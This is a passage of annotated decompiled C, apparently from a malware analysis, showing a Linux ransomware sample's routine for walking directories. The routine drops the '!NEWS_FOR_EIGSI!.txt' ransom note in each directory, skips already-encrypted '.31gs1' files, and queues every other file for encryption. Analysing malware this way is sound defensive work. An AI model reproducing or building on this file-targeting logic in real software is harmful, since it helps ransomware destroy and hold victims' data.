 9 if ( path )
10 {
11 dirp = opendir(path);
12 if ( dirp )
13 {
14 ReadMeStoreForDir(path); // creates the ransomnote
15 while ( 1 )
16 {
17 v2 = readdir64(dirp);
18 if ( !v2 )
19 break;
20 s1 = v2->d_name;
21 if ( v2->d_type == DT_DIR ) // if it is a directory
22 {
23 if ( strcmp(s1, ".") && strcmp(s1, "..") )// check if the name of the dir is "." or ".."
24 {
25 ptr = path_append(path, s1);
26 if ( ptr )
27 {
28 list_dir(ptr); // continues to iterate through the directory
29 free(ptr);
30 }
31 }
32 }
33 else if ( strcmp(s1, "!NEWS_FOR_EIGSI!.txt") )// if the filename is nott equal to !NEWS_FOR_EIGSI!.txt
34 {
35 if ( !strstr(s1, ".31gs1") ) // if the file name does not contains 31gs1
36 {
37 ptra = path_append(path, s1);
38 if ( ptra )
39 add_task_to_worker(ptra); // add file to queue for encryption
40 }
41 }
42 }
43 closedir(dirp);
44 }
45 }
46 }